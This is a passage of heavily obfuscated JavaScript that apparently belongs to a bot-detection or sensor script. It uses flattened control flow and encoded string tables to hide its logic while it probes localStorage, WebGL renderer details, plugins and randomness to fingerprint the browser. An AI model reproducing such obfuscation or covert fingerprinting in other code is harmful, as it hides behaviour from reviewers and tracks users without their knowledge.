Dp=Zp;var zv=[];var N7=Zp;for(var V4=Zp;DC(V4,FA.length);V4++){zv[N7]=FA.charCodeAt(V4);Dp=t5(Dp,zv[N7++]);}kd(cZ,[this,zd(f7(Dp,fD),nd)]);return zv;};vd(NJ,[fJ]);}break;case HC:{var xd=qJ[bd];xd[gl]=function(){return this[m1][this[qA][gC.k]++];};vd(fA,[xd]);}break;case VJ:{var TZ=qJ[bd];TZ[N]=function(g1){return this[L1](g1?this[x7][lg(this[x7][pp()[VZ(Zp)](A4,Zp,T4)],m1)]:this[x7].pop());};vd(HC,[TZ]);}break;case mb:{var WD=qJ[bd];WD[L1]=function(GD){return Gp(typeof GD,lb()[Q7(fg)].apply(null,[h0,W4,dd]))?GD.M:GD;};vd(VJ,[WD]);}break;case A0:{var Wl=qJ[bd];Wl[TC]=function(J5){return gD.call(this[K4],J5,this);};vd(mb,[Wl]);}break;case TA:{var rZ=qJ[bd];rZ[wH]=function(WC,FD,zH){if(Gp(typeof WC,lb()[Q7(fg)].call(null,h0,W4,Bd))){zH?this[x7].push(WC.M=FD):WC.M=FD;}else{xg.call(this[K4],WC,FD);}};vd(A0,[rZ]);}break;case Ig:{var Cl=qJ[bd];Cl[m]=function(Dl,mg){this[qA][Dl]=mg;};Cl[Hp]=function(mD){return this[qA][mD];};vd(TA,[Cl]);}break;}}function I5(){return vd.apply(this,[fA,arguments]);}function wD(W,kl){return W|kl;}return p0.call(this,fA);function Ll(){return kv.apply(this,[Gd,arguments]);}}();FG={};}break;case mV:{fw7();OM7=mQ7();nY7=GB();XL=Ug7();YU();IQ7-=R3;EL();}break;case WQ:{JX.pop();IQ7=wQ;}break;case sP:{x2[Np(typeof HG()[O5(gk)],t6('',[][[]]))?HG()[O5(DD)].apply(null,[jL,ZD,Av]):HG()[O5(ZD)](dK,WD(It),Og7)]=function(c07,M17,AF){JX.push(wN);if(WD(x2[G8()[gT(gk)].call(null,gN,hC,NZ)](c07,M17))){CR[Af()[d6(gk)](G4,wG)][Bf(typeof KT()[Cp(It)],'undefined')?KT()[Cp(pf)](PE,gO,AB,Qr,gZ,At):KT()[Cp(It)](pf,zU,cn,VE,Aq,fI)](c07,M17,H77(Sl,[G8()[gT(JG)].apply(null,[UB,Sq,UG]),WD(WD(HQ)),Bf(typeof nD()[Et(zT)],t6('',[][[]]))?nD()[Et(gO)](fT,gU):nD()[Et(qD)].call(null,DS,lh),AF]));}JX.pop();};IQ7=Fz;}break;case WM:{for(var PA7=It;Wt(PA7,bQ7[G8()[gT(GJ)].call(null,Xt,K8,WD(WD(pf)))]);PA7++){var bz7=bQ7[PA7];if(Bf(bz7,null)&&Bf(bz7,undefined)){for(var CR7 in bz7){if(CR[Np(typeof Af()[d6(F5)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[gZ,Zv]):Af()[d6(gk)].apply(null,[J8,wG])][HG()[O5(k6)].call(null,Tp,CN,L8)][G8()[gT(CG)](f8,nh,EJ)].call(bz7,CR7)){Tz7[CR7]=bz7[CR7];}}}}IQ7=KM;}break;case T7:{Gq(Ol,[]);M37(R0,[pl7()]);Gq(S3,[]);Ac(Ol,[]);Ac(wQ,[pl7()]);(function(H07,pY7){return Ac.apply(this,[BV,arguments]);}(['l','V02$J','JT','V00J0Whhhhhh','tT$t$V2T$0Whhhhhh','BTl','h','B','Tt','T','Bh','tT$t$V2T$V','BhTt','Thhh','0','J','t','$lT','BWtJ','BJ','BV','l2','TB$','JVhhhhh','Thh'],OS));IQ7=dA;}break;case b1:{Gq(El,[]);Qz7=Gq(hz,[]);Ac(BQ,[pl7()]);Gq(R0,[]);IQ7=T7;}break;case dP:{Ac.call(this,WQ,[Sg7()]);gL();qw7.call(this,PA,[Sg7()]);W77=SR7();Gq.call(this,kQ,[Sg7()]);IY7();Gq.call(this,Bg,[Sg7()]);IQ7=b1;}break;case qm:{k77=function(){return qw7.apply(this,[HQ,arguments]);};Dx=function(Nj7,TM7,Z2){return qw7.apply(this,[G0,arguments]);};IQ7+=U1;cs7=function(){return qw7.apply(this,[Zz,arguments]);};w07=function(){return qw7.apply(this,[zg,arguments]);};Vg7=function(){return qw7.apply(this,[sM,arguments]);};Gq(Us,[]);vj7=X77();}break;case k3:{IQ7-=Xz;Dx.MR=YL[lO];qw7.call(this,PA,[eS1_xor_2_memo_array_init()]);return '';}break;case QY:{Ch.Ds=U2[hC];Gq.call(this,Bg,[eS1_xor_0_memo_array_init()]);return '';}break;case Xg:{Dc.v7=W77[tp];Gq.call(this,kQ,[eS1_xor_1_memo_array_init()]);IQ7-=PA;return '';}break;case S3:{x2[Af()[d6(mf)].apply(null,[A5,jq])]=function(rm7,q77){if(hI(q77,It))rm7=x2(rm7);JX.push(lU);if(hI(q77,k6)){var Lg7;return JX.pop(),Lg7=rm7,Lg7;}if(hI(q77,Uf)&&Np(typeof rm7,Np(typeof G8()[gT(Q8)],'undefined')?G8()[gT(It)].apply(null,[EB,QU,CO]):G8()[gT(YD)].call(null,lp,rf,YD))&&rm7&&rm7[HG()[O5(zT)].apply(null,[cJ,fT,WI])]){var hQ7;return JX.pop(),hQ7=rm7,hQ7;}var Ol7=CR[Bf(typeof Af()[d6(BJ)],t6([],[][[]]))?Af()[d6(gk)].call(null,E5,wG):Af()[d6(F5)](wS,wY7)][Tk()[hJ(pf)](wS,Db,cK,EJ)](null);x2[G8()[gT(Q8)].apply(null,[ZG,fv,JG])](Ol7);CR[Af()[d6(gk)].apply(null,[E5,wG])][KT()[Cp(pf)](Qk,gO,Av,Qr,ZD,BD)](Ol7,HG()[O5(gk)](UF,N8,QG),H77(Sl,[G8()[gT(JG)](hr,Sq,vN),WD(TY),Af()[d6(gO)].apply(null,[jT,hT]),rm7]));if(hI(q77,DD)&&Ud(typeof rm7,HG()[O5(gO)](dE,cS,hk)))for(var VA7 in rm7)x2[HG()[O5(ZD)](gK,ZD,Og7)](Ol7,VA7,function(Km7){return rm7[Km7];}.bind(null,VA7));var Um7;return JX.pop(),Um7=Ol7,Um7;};IQ7+=Cj;}break;case V7:{IQ7+=fg;var zj7={};JX.push(XB);x2[nD()[Et(gk)](Mt,bk)]=EM7;x2[G8()[gT(mf)].call(null,CT,wG,VI)]=zj7;}break;case UY:{var S77=bQ7[TY];var M07=pf;for(var Y77=pf;Wt(Y77,S77.length);++Y77){var PR7=H9(S77,Y77);if(Wt(PR7,b7)||s07(PR7,U0))M07=t6(M07,It);}IQ7=wQ;return M07;}break;case Bg:{MR7.IM=NF[bN];Ac.call(this,WQ,[eS1_xor_3_memo_array_init()]);return '';}break;case Sl:{var LY7={};JX.push(EH);var Qj7=bQ7;for(var tL=pf;Wt(tL,Qj7[G8()[gT(GJ)].call(null,Jz7,K8,Qk)]);tL+=DD)LY7[Qj7[tL]]=Qj7[t6(tL,It)];var c77;return JX.pop(),c77=LY7,c77;}break;case BQ:{var Hw7=bQ7[TY];var Vl7=pf;for(var HY7=pf;Wt(HY7,Hw7.length);++HY7){var F77=H9(Hw7,HY7);if(Wt(F77,b7)||s07(F77,U0))Vl7=t6(Vl7,It);}return Vl7;}break;case FY:{var Tl7=bQ7;JX.push(Yd);var T77=Tl7[pf];for(var qs7=It;Wt(qs7,Tl7[G8()[gT(GJ)](Ez7,K8,OU)]);qs7+=DD){T77[Tl7[qs7]]=Tl7[t6(qs7,It)];}JX.pop();IQ7=wQ;}break;case Ij:{IQ7-=c1;x2[Np(typeof G8()[gT(Uf)],'undefined')?G8()[gT(It)](rU,VM7,WD({})):G8()[gT(gk)].apply(null,[RQ7,hC,EJ])]=function(dM7,Pm7){return H77.apply(this,[Dm,arguments]);};x2[HG()[O5(Q8)].call(null,Wq,bN,st)]=G8()[gT(Uf)](IB,cS,BD);var RL;return RL=x2(x2[nD()[Et(Q8)](zc,WZ)]=It),JX.pop(),RL;}break;case HM:{var x2=function(fs7){JX.push(Bv);if(zj7[fs7]){var qL;return qL=zj7[fs7][G8()[gT(gO)](rn,N8,cS)],JX.pop(),qL;}var xm7=zj7[fs7]=H77(Sl,[Af()[d6(ZD)].apply(null,[md,Er]),fs7,Af()[d6(zT)](vH,LG),WD([]),G8()[gT(gO)].call(null,rn,N8,pG),{}]);EM7[fs7].call(xm7[G8()[gT(gO)](rn,N8,rN)],xm7,xm7[G8()[gT(gO)](rn,N8,Mt)],x2);xm7[Bf(typeof Af()[d6(gO)],t6([],[][[]]))?Af()[d6(zT)].call(null,vH,LG):Af()[d6(F5)].apply(null,[B4,p5])]=WD(WD([]));var Hz7;return Hz7=xm7[G8()[gT(gO)].call(null,rn,N8,s6)],JX.pop(),Hz7;};IQ7=V7;}break;case NQ:{var wF=bQ7[TY];var rz7=pf;IQ7=wQ;for(var M77=pf;Wt(M77,wF.length);++M77){var KR7=H9(wF,M77);if(Wt(KR7,b7)||s07(KR7,U0))rz7=t6(rz7,It);}return rz7;}break;case Tz:{var Mm7=bQ7[TY];JX.push(k2);if(Bf(typeof CR[KT()[Cp(DD)](wX,wS,MB,LG,YB,zk)],Bf(typeof nD()[Et(DD)],t6('',[][[]]))?nD()[Et(mf)].call(null,FW,P37):nD()[Et(qD)](qm7,Wd))&&CR[KT()[Cp(DD)].call(null,pD,wS,MB,LG,fG,fI)][Np(typeof nD()[Et(pf)],t6([],[][[]]))?nD()[Et(qD)].call(null,mR7,Es7):nD()[Et(JG)].apply(null,[A6,Rd])]){CR[Af()[d6(gk)].apply(null,[Z4,wG])][KT()[Cp(pf)](BD,gO,vz7,Qr,GJ,gO)](Mm7,CR[KT()[Cp(DD)].call(null,WD(WD({})),wS,MB,LG,k6,NZ)][nD()[Et(JG)].call(null,A6,Rd)],H77(Sl,[Np(typeof Af()[d6(wS)],'undefined')?Af()[d6(F5)].apply(null,[K9,x17]):Af()[d6(gO)](zL,hT),KT()[Cp(BJ)](sJ,wS,pn,Uz7,k6,rc)]));}CR[Np(typeof Af()[d6(gO)],'undefined')?Af()[d6(F5)].call(null,Rx,Mh):Af()[d6(gk)](Z4,wG)][KT()[Cp(pf)].apply(null,[WD(WD(pf)),gO,vz7,Qr,LG,zt])](Mm7,HG()[O5(zT)](tE,FN,WI),H77(Sl,[Af()[d6(gO)](zL,hT),WD(WD({}))]));IQ7-=jz;JX.pop();}break;case KM:{IQ7=wQ;var Qs7;return JX.pop(),Qs7=Tz7,Qs7;}break;case Dm:{var dM7=bQ7[TY];IQ7-=NQ;var Pm7=bQ7[HQ];JX.push(pg7);var wl7;return wl7=CR[Af()[d6(gk)](Pc,wG)][Np(typeof HG()[O5(YD)],t6([],[][[]]))?HG()[O5(DD)](IN,zt,sC):HG()[O5(k6)].apply(null,[kg7,X6,L8])][G8()[gT(CG)](wJ,nh,WD(WD(It)))].call(dM7,Pm7),JX.pop(),wl7;}break;case Us:{var EM7=bQ7[TY];IQ7=HM;}break;case Zz:{IQ7+=Al;var qQ7=bQ7[TY];var A07=bQ7[HQ];JX.push(JL);if(Np(qQ7,null)||Np(qQ7,undefined)){throw new (CR[nD()[Et(YD)](zT,Vr)])(Bf(typeof nD()[Et(pf)],t6('',[][[]]))?nD()[Et(CG)].apply(null,[HC,cz]):nD()[Et(qD)](Vd,tB));}var Tz7=CR[Bf(typeof Af()[d6(BJ)],t6([],[][[]]))?Af()[d6(gk)](J8,wG):Af()[d6(F5)](tq,rc)](qQ7);}break;}}};var LQ7=function(Bl7,C17){return Bl7<=C17;};var G0,YZ,l6,dV,BS,hN,IX,Vm,vP,Cm,qs,mt,lE,JD,vV,dN,sQ,DE,qg,UP,Xp,bO,Xl,LE,PO,OZ,GZ,IT,xR,Df,Dg,Im,cY,MI,jf,E6,mD,PQ,k7,V0,w3,xT,tJ,jm,ZA,QD,Kz,xj,f3,CS,Vg,S6,mg,MG,r5,Ig,TM,Jm,Ct,zP,AV,J8,TD,Vj,n1,Um,GY,zl,Es,x8,vf,KV,Jt,fg,XJ,q6,B7,B1,JO,wg,mV,Mp,l8,Bs,r7,C3,j7,KM,Gm,NT,MY,XG,Nf,R1,I0,vR,DO,Cj,Gk,Us,Y5,gG,Aj,QI,Hk,c6,cs,sP,Sf,vS,PY,Ak,t3,Fk,Z,lf,Y6,O0,UE,WG,Yf,b0,AQ,E1,rD,m1,KZ,x6,Sl,H0,P7,Dj,VS,Pg,nY,Ht,VN,q3,cj,OP,f8,NP,Tz,B,E8,Jg,L1,FO,YP,XS,OI,mE,DQ,Q7,vm,qp,XY,mp,sV,G,Rz,lM,WM,hS,IR,TQ,zD,B5,mY,RP,WP,BO,Xs,NO,Js,PA,rG,BQ,UY,OY,SI,ss,P0,Jl,V8,nP,LD,TN,lD,cI,nM,PN,bD,jI,zX,Wj,Ej,rZ,gp,DV,GX,pO,U5,Nt,lk,FE,bS,mI,Eg,E5,D0,c0,rj,Pz,fZ,P6,wm,g7,hG,WN,WS,Ck,JP,BG,Yz,Tp,Lk,AZ,hV,Hg,GP,VA,dk,cX,Q5,Xf,I6,Wk,GR,tE,Xg,ED,IY,QY,Vl,Dk,PZ,vO,I,SE,xD,Ol,I7,Nl,PX,dp,sg,BE,PG,cm,bz,mX,pz,tt,EI,kp,UX,z0,Lm,RD,hR,XQ,Mk,qO,mk,Il,Kl,wk,IE,NJ,FJ,FD,r1,Gs,RT,qZ,VX,Pm,w6,IA,P8,BI,QN,Cs,b5,vA,BY,Ng,bG,x7,l5,Vt,I8,QV,xP,ng,TZ,rJ,w5,SQ,Al,nV,rp,tR,lY,bp,EM,H1,FZ,tX,df,gV,S5,S7,Lf,tT,AR,Vk,Zs,fp,NE,wQ,wA,WZ,V3,pI,fQ,GO,rY,sl,WR,T7,hD,sI,W5,RS,BT,zS,dZ,v8,n8,rI,d8,RJ,JN,v3,jl,ZE,GM,SN,AY,DZ,mT,AI,LY,ps,jV,QA,RQ,hl,R3,GG,KG,dT,zf,wT,tV,HI,qI,AN,NY,dE,Z3,ks,Up,CE,Ms,jZ,tA,l1,U1,UT,Ep,N1,X7,rt,kk,QE,qm,gS,g5,hQ,r6,XZ,k5,tG,AO,tj,Kk,pS,Qg,VJ,n5,kO,xE,pk,mZ,GI,wI,SX,LS,GD,E7,RN,nZ,ll,Iz,Rt,EX,wt,SG,hA,HT,M3,YE,rS,NG,rE,x1,vg,t8,cZ,lV,Ap,W0,cT,fP,VO,hz,dl,sm,ct,wp,H8,mS,kY,El,PJ,KS,Ff,N5,J0,dA,YM,Dm,Ok,KQ,qQ,tf,z5,R6,SD,f6,S3,p7,XN,mm,cO,D,Ss,D6,ND,GA,GE,WT,JE,hZ,bJ,fX,HA,v6,t5,JR,RX,Hs,M5,dJ,zg,zJ,BM,tS,Zz,p8,Bl,Zg,k3,sp,fO,G5,m5,UR,kD,sf,gX,NS,lT,R8,NR,HM,kR,z6,KN,g8,n0,lX,ES,b1,Xz,ID,Rp,DN,qk,cz,O7,q0,bj,p6,Vf,CD,KJ,wf,FV,JZ,nR,rX,mG,nN,RY,dS,cE,xN,vG,jT,G6,ff,xA,Rk,QX,Qm,OG,OT,zY,m0,j1,D3,np,Yp,OO,lN,sX,TR,fS,UI,c8,jt,hY,tO,XE,Bp,Sp,ZR,O3,wM,xm,mN,Kf,lA,T5,KI,Tt,nt,rT,IQ,x3,pE,kQ,YI,Rf,Q1,NM,kg,fE,vT,tN,TE,gJ,gD,Xm,H5,f0,Ef,pt,U6,Sz,HZ,Rl,QS,Yt,B8,BZ,XO,x0,F6,Ek,AG,dP,V,AX,c1,DI,p3,YQ,Qs,TI,sZ,EE,Fz,g1,UV,Pp,JS,HO,JA,cG,s7,wl,Ut,Mj,vD,H3,KO,dI,zm,gY,AE,RV,H7,LZ,P3,R5,GT,hO,I5,dO,ON,nG,BV,b3,x5,M8,xO,HJ,YA,V7,HE,J7,lJ,ZI,r0,r8,jJ,H6,A0,xt,Ij,AS,S8,J6,Jz,kM,Bt,W1,HD,xf,pT,Lp,Hp,qt,NX,Wf,ZJ,BR,vz,bR,kX,sM,jR,mQ,Yg,jN,sD,g3,TO,lS,O8,tI,OX,Ez,Tl,Ot,cJ,xM,EP,CI,Em,AD,IS,kG,fD,Dp,wO,bT,fm,ER,II,Ql,dD,CY,rV,G3,sN,QJ,gP,D8,fz,gQ,A5,ME,Vp,j8,CJ,zO,FQ,VD,v5,OM,U,X,W7,bQ,pX,YY,N3,pp,vt,fs,D5,U0,b8,F0,vI,sE,wP,q8,hE,sj,DM,vE,tg,MX,jE,kN,bZ,Zk,YT,Rg,kf,PS,lj,S,XT,wZ,lp,pA,xS,DX,Ps,Y3,pJ,RG,Jj,g0,RZ,YO,mR,Cg,IZ,R,Ts,J5,Z1,lZ,s5,m6,ZS,SP,wE,sz,X8,kV,qS,sS,qN,sR,U8,ws,rA,s8,Ip,kE,tQ,JT,b7,FP,kt,IJ,Wm,bk,Hf,Zm,jD,YS,cN,jO,Bk,zG,Bg,C7,XD,WE,C5,NN,ZV,kl,MN,Z6,zj,KE,XI,SA,vp,pM,fj,vj,xk,wz,P5,fN,mJ,j6,R0,DP,Lz,Mf,b6,Cl,MZ,bP,Uk,dM,d7,T8,q5,TS,rg,Xt,QO,vQ,kA,L6,OE,CT,Bz,HS,RA,TV,RI,vY,VZ,cD,QZ,mA,sG,Hz,Z5,rQ,WQ,jX,ht,pR,qz,pZ,V6,UJ,TT,UD,K6,zA,W8,q7,d1,Nm,FS,EZ,zz,M6,WO,c5,BN,XV,ET,ZX,tZ,Y0,tk,LP,qG;var t6=function(K07,I77){return K07+I77;};var xv=function(Zg7,Fg7){return Zg7>=Fg7;};var Dc=function(){return Ac.apply(this,[Lz,arguments]);};var F8=function(ll7,fz7){return ll7>>fz7;};function N7(){J1=[]['\x6b\x65\x79\x73']();if(typeof window!==''+[][[]]){CR=window;}else if(typeof global!==[]+[][[]]){CR=global;}else{CR=this;}}var Wm7=function(WR7){return +WR7;};var Pk=function(lL,pM7){return lL%pM7;};var fw7=function(){L77=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DM7=function kw7(PL,l07){'use strict';var Tj7=kw7;switch(PL){case ER:{var Lm7=l07[TY];JX.push(UG);var ER7;return ER7=Lm7&&Qt(G8()[gT(vJ)](OR7,g6,gk),typeof CR[KT()[Cp(DD)].call(null,WD(WD(pf)),wS,Xk,LG,Jp,gO)])&&Np(Lm7[Af()[d6(GJ)](Mz7,ZT)],CR[KT()[Cp(DD)].apply(null,[LV,wS,Xk,LG,st,g6])])&&Bf(Lm7,CR[Np(typeof KT()[Cp(CO)],t6(G8()[gT(Uf)](jn,cS,Jk),[][[]]))?KT()[Cp(It)](WW,gZ,WL,FT,WD([]),bN):KT()[Cp(DD)].apply(null,[ZD,wS,Xk,LG,OJ,A6])][HG()[O5(k6)].apply(null,[wU,WD([]),L8])])?G8()[gT(MS)].apply(null,[Il7,FN,WD(pf)]):typeof Lm7,JX.pop(),ER7;}break;case OQ:{var km7=l07[TY];return typeof km7;}break;case Sz:{var xA7=l07[TY];var Ns7=l07[HQ];var Ym7=l07[NQ];JX.push(hB);xA7[Ns7]=Ym7[Af()[d6(gO)](ZR,hT)];JX.pop();}break;case HA:{var Tm7=l07[TY];var Vj7=l07[HQ];var f17=l07[NQ];return Tm7[Vj7]=f17;}break;case ql:{var QM7=l07[TY];var Xm7=l07[HQ];var VY7=l07[NQ];JX.push(YD);try{var gM7=JX.length;var G77=WD({});var xg7;return xg7=Qp(Sl,[Af()[d6(rN)](mj7,st),HG()[O5(rf)].apply(null,[Ex,WD([]),VI]),Tk()[hJ(gk)](BJ,YN,Ih,DD),QM7.call(Xm7,VY7)]),JX.pop(),xg7;}catch(rg7){JX.splice(xJ(gM7,It),Infinity,YD);var rY7;return rY7=Qp(Sl,[Af()[d6(rN)].apply(null,[mj7,st]),zp()[fJ(GJ)](k8,CZ,vN,lO,z8,GJ),Bf(typeof Tk()[hJ(qD)],t6([],[][[]]))?Tk()[hJ(gk)].apply(null,[BJ,YN,Ih,CN]):Tk()[hJ(CO)](dh,JU,LX,fI),rg7]),JX.pop(),rY7;}JX.pop();}break;case WQ:{return this;}break;case C0:{var fQ7=l07[TY];var Z17;JX.push(zZ);return Z17=Qp(Sl,[HG()[O5(cf)](Nz7,NZ,TJ),fQ7]),JX.pop(),Z17;}break;case dA:{return this;}break;case FY:{return this;}break;case C1:{JX.push(Qk);var Bg7;return Bg7=HG()[O5(Qk)].call(null,dh,LG,Zt),JX.pop(),Bg7;}break;case GM:{var nz7=l07[TY];JX.push(Un);var Jm7=CR[Af()[d6(gk)].call(null,zf,wG)](nz7);var s37=[];for(var rF in Jm7)s37[Af()[d6(Uf)].apply(null,[gS,gO])](rF);s37[nD()[Et(ZT)].apply(null,[WI,HO])]();var b07;return b07=function K17(){JX.push(LU);for(;s37[Bf(typeof G8()[gT(pf)],'undefined')?G8()[gT(GJ)](O6,K8,WD(pf)):G8()[gT(It)](MA7,mm7,zk)];){var ng7=s37[G8()[gT(UG)](R2,CN,LV)]();if(KD(ng7,Jm7)){var GF;return K17[Np(typeof Af()[d6(OU)],t6('',[][[]]))?Af()[d6(F5)].call(null,Kc,PC):Af()[d6(gO)](v07,hT)]=ng7,K17[zp()[fJ(k6)](gN,vQ7,WD({}),vU,Gf,Uf)]=WD(It),JX.pop(),GF=K17,GF;}}K17[zp()[fJ(k6)].call(null,gN,vQ7,rN,rf,wS,Uf)]=WD(pf);var nL;return JX.pop(),nL=K17,nL;},JX.pop(),b07;}break;case Dm:{JX.push(QC);this[zp()[fJ(k6)].call(null,gN,VH,Mt,YD,UZ,Uf)]=WD(pf);var j77=this[zp()[fJ(qD)](sJ,Ip,vN,ZD,PE,CO)][pf][Bf(typeof Af()[d6(gO)],t6('',[][[]]))?Af()[d6(rf)](gK,IN):Af()[d6(F5)](TJ,J9)];if(Np(Np(typeof zp()[fJ(F5)],t6(G8()[gT(Uf)].apply(null,[fj,cS,vJ]),[][[]]))?zp()[fJ(mf)](kd,O77,YB,ck,mb,UO):zp()[fJ(GJ)].apply(null,[k8,Ip,NI,Uf,FT,GJ]),j77[Np(typeof Af()[d6(Gf)],'undefined')?Af()[d6(F5)].call(null,dH,EU):Af()[d6(rN)].apply(null,[b8,st])]))throw j77[Tk()[hJ(gk)](BJ,YN,qT,fG)];var Bj7;return Bj7=this[G8()[gT(LG)].apply(null,[XT,At,WD(WD([]))])],JX.pop(),Bj7;}break;case Tz:{var Pw7=l07[TY];JX.push(ft);var A77;return A77=Pw7&&Qt(G8()[gT(vJ)](IB,g6,WD(WD({}))),typeof CR[KT()[Cp(DD)](UZ,wS,qv,LG,DD,fT)])&&Np(Pw7[Af()[d6(GJ)].call(null,vG,ZT)],CR[KT()[Cp(DD)](WW,wS,qv,LG,mb,HN)])&&Bf(Pw7,CR[Bf(typeof KT()[Cp(zT)],t6([],[][[]]))?KT()[Cp(DD)](wG,wS,qv,LG,L5,A6):KT()[Cp(It)].apply(null,[Qk,z37,JU,hq,fT,Jp])][HG()[O5(k6)](Lf,qD,L8)])?G8()[gT(MS)].apply(null,[SY7,FN,WD(WD({}))]):typeof Pw7,JX.pop(),A77;}break;case qQ:{var L17=l07[TY];return typeof L17;}break;}};var Xs7=function(){var z77;if(typeof CR["window"]["XMLHttpRequest"]!=='undefined'){z77=new (CR["window"]["XMLHttpRequest"])();}else if(typeof CR["window"]["XDomainRequest"]!=='undefined'){z77=new (CR["window"]["XDomainRequest"])();z77["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof CR["Function"])this["onreadystatechange"]();};}else{z77=new (CR["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof z77["withCredentials"]!=='undefined'){z77["withCredentials"]=true;}return z77;};var H9=function(Nm7,bg7){return Nm7[vj7[BJ]](bg7);};var fL=function zA7(G17,dY7){'use strict';var N77=zA7;switch(G17){case HQ:{var Z77=WD([]);JX.push(AU);try{var Wl7=JX.length;var QF=WD([]);if(CR[G8()[gT(zT)].call(null,RR7,Qq,pG)][nD()[Et(PE)](cb,Y2)]){CR[G8()[gT(zT)](RR7,Qq,YB)][nD()[Et(PE)].apply(null,[cb,Y2])][G8()[gT(zk)](Ad,cr,BD)](Af()[d6(XX)].apply(null,[D77,vJ]),Af()[d6(fI)].apply(null,[Zx,wS]));CR[G8()[gT(zT)](RR7,Qq,CG)][nD()[Et(PE)](cb,Y2)][Np(typeof HG()[O5(RO)],'undefined')?HG()[O5(DD)](pB,Mt,L5):HG()[O5(zk)](c8,WD({}),fv)](Af()[d6(XX)].apply(null,[D77,vJ]));Z77=WD(WD(HQ));}}catch(Cz7){JX.splice(xJ(Wl7,It),Infinity,AU);}var Xz7;return JX.pop(),Xz7=Z77,Xz7;}break;case BV:{JX.push(YD);var cR7=G8()[gT(CN)](L8,EJ,UG);var TY7=G8()[gT(ck)].call(null,rd,NZ,WD(WD(It)));for(var Yw7=pf;Wt(Yw7,LU);Yw7++)cR7+=TY7[nD()[Et(Uf)].call(null,V4,Xk)](CR[Bf(typeof Af()[d6(rc)],t6('',[][[]]))?Af()[d6(k6)](vh,tD):Af()[d6(F5)].apply(null,[tK,CW])][Np(typeof Tk()[hJ(Gf)],t6(Np(typeof G8()[gT(BJ)],'undefined')?G8()[gT(It)].call(null,Yd,PK,WD(WD(pf))):G8()[gT(Uf)](Rd,cS,pD),[][[]]))?Tk()[hJ(CO)](Qm7,MB,kA7,Yd):Tk()[hJ(jq)](GJ,Jd,nU,OJ)](xH(CR[Af()[d6(k6)](vh,tD)][nD()[Et(mO)](IN,vr)](),TY7[Bf(typeof G8()[gT(FN)],'undefined')?G8()[gT(GJ)](VK,K8,DG):G8()[gT(It)].call(null,HW,kn,WD(pf))])));var gj7;return JX.pop(),gj7=cR7,gj7;}break;case U:{var WM7=dY7[TY];JX.push(g4);var DR7=nD()[Et(g6)](Zt,g5);try{var Rm7=JX.length;var sl7=WD([]);if(WM7[zp()[fJ(YD)].call(null,G9,k2,WD({}),WD(It),N8,qD)][nD()[Et(A6)](DG,ps)]){var Cw7=WM7[Bf(typeof zp()[fJ(OU)],t6([],[][[]]))?zp()[fJ(YD)](G9,k2,WD([]),UZ,ZD,qD):zp()[fJ(mf)](gr,VM7,z8,Q8,Jp,J37)][nD()[Et(A6)](DG,ps)][Af()[d6(RO)](FH,L5)]();var w17;return JX.pop(),w17=Cw7,w17;}else{var HF;return JX.pop(),HF=DR7,HF;}}catch(Us7){JX.splice(xJ(Rm7,It),Infinity,g4);var C07;return JX.pop(),C07=DR7,C07;}JX.pop();}break;case k3:{var fF=dY7[TY];JX.push(hq);var cl7=HG()[O5(FT)](AN,Sq,Zf);var Kg7=HG()[O5(FT)](AN,WD(WD(It)),Zf);if(fF[G8()[gT(ZD)].apply(null,[kG,XX,JG])]){var cL=fF[G8()[gT(ZD)](kG,XX,Uf)][Bf(typeof HG()[O5(NI)],t6([],[][[]]))?HG()[O5(Ur)](xE,LV,gt):HG()[O5(DD)](xI,CO,lO)](KT()[Cp(NZ)].apply(null,[Kt,wS,zX,wK,LV,JG]));var Wg7=cL[Np(typeof Af()[d6(lO)],'undefined')?Af()[d6(F5)].call(null,qb,Es7):Af()[d6(FT)].apply(null,[Lp,YD])](HG()[O5(X6)](Mp,WD(WD(pf)),Wb));if(Wg7){var NL=Wg7[Bf(typeof zp()[fJ(WJ)],t6(Bf(typeof G8()[gT(pf)],'undefined')?G8()[gT(Uf)].call(null,D0,cS,BJ):G8()[gT(It)].apply(null,[VW,g2,vN]),[][[]]))?zp()[fJ(HN)].apply(null,[kW,r1,pG,WD({}),gO,zT]):zp()[fJ(mf)](Pq,Ad,WD([]),Mt,mb,hr)](G8()[gT(XX)](Sf,N6,mb));if(NL){cl7=Wg7[Tk()[hJ(Aq)](zT,SH,r1,MS)](NL[nD()[Et(nT)](Qq,JS)]);Kg7=Wg7[Np(typeof Tk()[hJ(OU)],t6([],[][[]]))?Tk()[hJ(CO)](zr,zc,lO,bN):Tk()[hJ(Aq)](zT,SH,r1,Wp)](NL[HG()[O5(zt)](Ap,gZ,Ur)]);}}}var O07;return O07=Qp(Sl,[Af()[d6(Ur)].apply(null,[AZ,Bv]),cl7,KT()[Cp(z8)](NI,gk,PN,NU,Jk,mf),Kg7]),JX.pop(),O07;}break;case AY:{var wA7=dY7[TY];var Em7;JX.push(rO);return Em7=WD(WD(wA7[zp()[fJ(YD)](G9,md,vJ,It,CN,qD)]))&&WD(WD(wA7[zp()[fJ(YD)](G9,md,wX,WJ,rc,qD)][Np(typeof HG()[O5(gk)],t6([],[][[]]))?HG()[O5(DD)](zv,vN,Tq):HG()[O5(wX)].call(null,JH,WD([]),X6)]))&&wA7[Bf(typeof zp()[fJ(gO)],t6([],[][[]]))?zp()[fJ(YD)](G9,md,cS,PE,CG,qD):zp()[fJ(mf)].apply(null,[WX,cK,HN,kI,VI,WB])][HG()[O5(wX)](JH,wX,X6)][pf]&&Np(wA7[zp()[fJ(YD)](G9,md,NI,ck,rf,qD)][HG()[O5(wX)](JH,zk,X6)][pf][Af()[d6(RO)].call(null,lh,L5)](),Np(typeof nD()[Et(Uf)],t6('',[][[]]))?nD()[Et(qD)].apply(null,[Of,Yk]):nD()[Et(k9)](N07,Il))?HG()[O5(BJ)](n6,Zp,OS):Af()[d6(pf)].call(null,sT,QG),JX.pop(),Em7;}break;case C1:{var jj7=dY7[TY];JX.push(sr);var d17=jj7[Bf(typeof zp()[fJ(gk)],t6([],[][[]]))?zp()[fJ(YD)].apply(null,[G9,p2,nI,vJ,lW,qD]):zp()[fJ(mf)].apply(null,[MQ7,gm7,bI,WD(WD(pf)),cS,n4])][Np(typeof 